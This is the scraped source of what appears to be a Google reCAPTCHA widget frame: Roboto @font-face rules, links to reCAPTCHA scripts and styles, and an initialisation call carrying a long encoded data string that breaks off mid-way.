/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="pyaSf0B5SnrirwfkWUBvYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="pyaSf0B5SnrirwfkWUBvYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="pyaSf0B5SnrirwfkWUBvYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\[base64]/[base64]/w7klw4DDmcOqw7TCtVDCsMOTw7Q0ODTDlMOYTgh4AcKmw4Ulw7clFxROwrk9wqJGYRrDmwMkLMKNG8ONQ8KZwo8/w74SwpvDuXZoQFjDoUcfw6RjEyhxIMKfw6bDlgMJamTCnV/CsMO8F8O2w7DDuMOQUjAmPT9aSS/DlGXCiHHDmwkUw6tEw4ZOwqFDXjwjP8K/diBkw6R8ODDChcKTMXbCosOCcsKrZMO+wpLCp8Kyw4c6w5dDwrkka8OiVcK7w73DoMOrwrwnCcKrw6JQwrXCjsOEIcOmwoVcwqsec0lyCjAZwp3CpcK+U8K5w5Y/w5TDnMKOIcOnw4rCnQLCmTfDtyoQwpEmKcO5wrPDs8KEw6/DqBLDkQw/E8KkVwVKw6nDvcKvbMONw7xpw7Jmwo/DiXbDh8O1H8OccFhQwqZ5w78XR1Ucwqxxw7PCnAc6w6hYYsOCwqLDjcOkwp5aXcO+QTZlwp8lUcOQw5PDhyLDjH0tCgdZwrQCwrXDucKrw4LDk8KNw7TDs8K3ZMOlwrPDlEIQDMKSUcKxwrFIw5bDrMOwbFjDpcOVNhXCusOGbMOwBRtfw73CgiTDuknDk8Kcw5/DisK1VkZhLsOSw4p6SX16wpvDpxkrccKaw73CrsKyFXfDgSxteB3Cgg7DtMK3wpDCvwrCisKfw6fCkG/CkDLDjHszT8OMFH0wIlPDki98W24MwpbCg8OkAHxqazfCi8O8wp8nDQYAViHCjsOBwo3DjcK5w4TCoC7DrMORw4nCn1ZmwojDpcOkwoXCpsK/emPDiMKhwoBxw68EwqDDhMO1w6N1w7d8FD1YGsONIDHDoh/[base64]/DmBXDiMKsTMKoN8O0w6vCrn0uw6bCscKcORIQwoXDkQ3DvkR/[base64]/[base64]/CjsOCZxQow67CiXTClB/[base64]/w47DsGbCsy5NHkpSwo7CsMOVw4vCjMKtwrwYw7JKK8K7M3XClMK2w6wcwrjCsUPCo2AQw6bDsFhDQcKQw7zCi0FlwqQ9FcKFw6p9BwZ0fjRgaMKWclcIasOPwrwbSFhDw494wr3DlsKcQMOMw43DpwPDkMKzAsKDwoQxVsKhw6tpwq4jQsOpaMO9T0nCm0TDv3PCqMK/W8O5wp1eV8KUw6cyXMOJEcO/e3zDjsO+CRbCkQ/[base64]/CkMO2wog4wpzDtBs0w7IkBsOKcsOKwrl2w6nDpcK6wo7CsUJiJx3CunVyMsKTw5jDo398MsOiEcOtwqjCgGVrKgTDkMOmNyTCnjYkCsOAw5fDq8KRcEPDjVjChsKuGcOQBHzDksKbKsOJwrTDlzZow6nCj8OqasKyYcOhw6TClCtRWzHDuC/CiU5Rw4sHw7PCusKKCMKhdMKGwqdgN3dTwo3Cj8Kmw57CmMOOwrI4FCVcDMOpeMOqwptpcwtxwoFPw7rDusOiw6swwpLDgllnwp7CjV8Rw6HDlcOiK1PDtcO4wr1Nw5/DtW/DklzDscOGw5Rzw4zDkWLDn8OQwotUFcO+CC7DpMKmwoJfOcKxKMO6w5pEw6x8GcOxwo5Pw7UFFB7CghE/woRNWRXChjl1FRzCnBHDg0A3wq1Yw6zDp2wffcKoS8OiKkLCuMOBwpLCr3B6wqbDi8OiJcOxC8OZJV0EwoTCpMO8O8KjwrQAwoFnw6LDqhvChhIBSFRrS8OHw70WE8Ouw7HCiMKcw6Y6SBpGwrzDu1vCvsKAQ0FgPxDCsSTDq10/S2Erw6XDvXgEZ8KxRsKxPT7CjMONwqrCvz3DtMOsIGPDqMKJwpNsw5A6QTcPT3bDosKoJcOUdTpKKsOYwrhPwpjDk3HDiVU5w43CiMO7KsKUF0bDiXJQw6Fqw6/[base64]/Do8OcI8KCw58BwrTDvx8Sw5nCtFlcPMKEw4PDgsKOQ8KDwpAewqzDlMOHZMKQwr3Dph/Ck8OVb15EVgNvw5rDtivCqsKWw6NTwofCtMO8wrXCqcKGwpEOPgsWwqkiwrBZLR0gYcKuAG7CnDBffMOOw7kyw6RIwqfCgAfCssKeLV/DgsKVwr1lw6YyOcO3wqLCnWdMCMKewoZWaz3CiC9pw43DnwbDjsKJJcKND8KeGcKbwrUkw5jDqsKzIMOYwp/[base64]/Ct8KUw5bDnxLCiMOxw5vDl8KVIxopw6l5w5xKbsObcQfDrcKlPgXDpMOpJUDCqQTCosKTBcO9engNwonDsGoTw7YMwp0cwpPCqg7DvcK0GMKDw6EIbBZVKsOpZ8KALlLChlVlw4cUaldHw5LCkcOZUHzCjzXCosKkXl3DicOsaBIgHsKSw4/[base64]/Aw4WwrjDhWJJwpTDnQ/CqHxOwpHCsSMLJCXDuGU1wpLDi3jCmsKlwoUjdcOKwo1HPRzDqSHDhl5YI8Ovw7Q+QcKpBRYKAT5TJC3CpjZvEcOwLcOXwq4wK2kqwoIFwpTDv1d5D8OSU8K1Z3XDj3ZSYMOxwo/CgMKkHMOFw5NHw4zDhg85OV0bA8O0AgHCoMOOw7ZYIMOAwpVvV3QawoPDmsO2wo3CrMK1PsKlwp0wDsOYw7/DmyzCksKoK8Kyw7gUw7bDjjwFbyXCiMKVEBZuHsKQIzpPFjXDoBzCtsOiw5PDslcBPD0xaSrCjMOhU8KuZBRrwpEUMcOIw7doOsO/[base64]/DjMKNV0x6w5jCgnURV0kkEMOtZgQowqDDskHCtz1NdsKxY8K5VBvCmRXDlcOdw5XCo8Osw6JkBHvCiF1WwrRncD8ABsKgSGpCLA7Cvh17SWR4UkJIBWoEGkrDvQwKBsK1w4JfwrfCocOhKMOtwqQSw6VyeXfCkcODwoIYGw/CnmpnwobDisOfDMOUwoJ+BMKPwo7Dn8Osw7rDhwjClMKbw51qXwvChsK3e8KCIcKcQFZRMjkRM3DCpMOCw6PCmAvDu8KOwqJuXMOow4tGCsKWCsOHMsOkEVPDo2jDmsKyFk3DssKtBEA6VMKiICtFS8OtHC/Du8K/w7g1w5fDjMKXwoswwr4AwoDDoXfDq1zCtcKIEMKABR3CpsKWEmPCkMK6NMOPw4Ihw7t4XVgbw7gMaAbCnMOjw7TCvkR5wrUFMMKwZcKNPMKCwrJIEwlLwqDDvsK2X8Ojw6fDsMO/PH4UZsOTw7HDi8K2wqzCgcKITxvCgcOxwq7DsEXDhRTCnTgxYH7CmcOew5JaIsKRwqEFOMOFGMKRw51iFDDCtF/DhBzDuUbDrcKGJzfDs1kKw6nDkGnCjsKMNl9fw7jCvcO6wqYBw6R2FlpycF1TLsKVwqVmw44RwrDDnyl2w6Itw6ZgwpoxwqnCksKzK8OsB35kKcKvwr5zN8OAwq/Dv8Kzw4AYBMOHw7I2CHpbXcOGT0bCpMKdw7Fow5Z0w7/DpMORLMKrQnTDj8OrwpMIFMO6BHlbH8OOdzcVYVB7U8OEcUrCoU3CgTlOVlXCh05twqlpwoBwwonCk8Kuw7LCuMKeMMOHEmvCqgzDqhUUesOHVsKvEHIAwrPCuHB+WsK6w6tLwopwwoFNwrg8w7nDp8OhfcOwdsO9aUw0wqtmwpkxw5HDo08IKF/[base64]/DmsKcKy3CvVA6w5TDicO/wot6EG7CssKEe8KTP8OGw704FQDCkcOwSyDCvsO2DUVcEcOWw6XCu0jCt8KRw7TDhzzCggRZwonChsKVUcK/w4XCqsK4w5LCpEvDlxUWPsOdSmTCjWXCi0gHH8OGPTEFw4VNFCoILsObwo/[base64]/IsKBw5vCosKKw7NhTmpvOMKNEcO6bCNQwqhHLMK3wrbDkxVpDFjCp8O7wrdFO8OnIGfCs8OJTnwpw68pw5rDvhfDlV91VUjCkcKjdsKcwoMsNxE6O10TacKMwrpNOMOUG8K/aQQfw77Di8KNwoQWOl/DrRfCn8KSazRvRMKhNybCgHzDrGh2VWNtw7PCqcO5wrPCtlXDgcOAwoEGIsKPw6PCu2DCsMKPb8KLw68GAMK7w